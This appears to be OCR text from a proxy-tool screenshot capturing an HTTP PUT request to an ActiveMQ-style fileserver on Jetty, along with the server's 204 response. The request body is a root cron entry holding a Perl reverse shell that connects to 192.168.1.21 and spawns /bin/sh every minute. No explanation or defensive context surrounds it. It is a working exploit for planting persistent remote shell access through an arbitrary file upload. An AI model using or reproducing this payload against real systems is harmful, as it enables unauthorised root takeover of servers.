 Request
Pretty Raw Hex \n
1 PUT /fileserver/cron.txt HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 246
11
12 */1 * * * * root /usr/bin/perl -e
'use
Socket;$i="192.168.1.21";$p=283;sock
et(S,PF_INET,SOCK_STREAM,getprotobyn
ame("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S
");open(STDOUT,">&S");open(STDERR,">
&S");exec("/bin/sh -i");};'
Response
Pretty Raw Hex \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5